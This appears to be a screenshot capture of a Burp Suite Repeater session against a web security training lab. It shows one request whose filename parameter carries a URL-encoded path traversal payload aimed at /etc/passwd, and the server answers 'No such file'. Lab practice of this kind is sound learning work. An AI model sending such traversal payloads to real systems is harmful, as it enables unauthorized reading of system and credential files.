 Send
Cancel
< ▼
> ▼
Target: https://0a26007e03a6b5aec092dba8004200fe.web-...
HTTP/1
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%
74%63%2f%70%61%73%73%77%64 HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
atanJWdLNE8i4grLutW8jLR1OVYcAVoD
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a26007e03a6b5aec092dba8004200fe
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"